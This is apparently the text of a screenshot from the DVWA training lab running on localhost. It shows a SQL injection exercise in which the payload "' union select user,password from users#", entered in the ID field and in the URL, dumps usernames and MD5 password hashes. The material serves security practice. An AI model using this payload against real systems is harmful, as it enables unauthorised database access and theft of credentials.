 Vulnerability: SQL Injectio
http://127.0.0.1:4280/vulnerabilities/sqli/?id='+union+select+user%2Cpassword+from+users
120%
WebGoat
WebWolf
OWASP Juice Shop
Damn Vulnerable Web...
DVWA - Setup
bWAPP - Login
bWAPP - Installation
Github
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99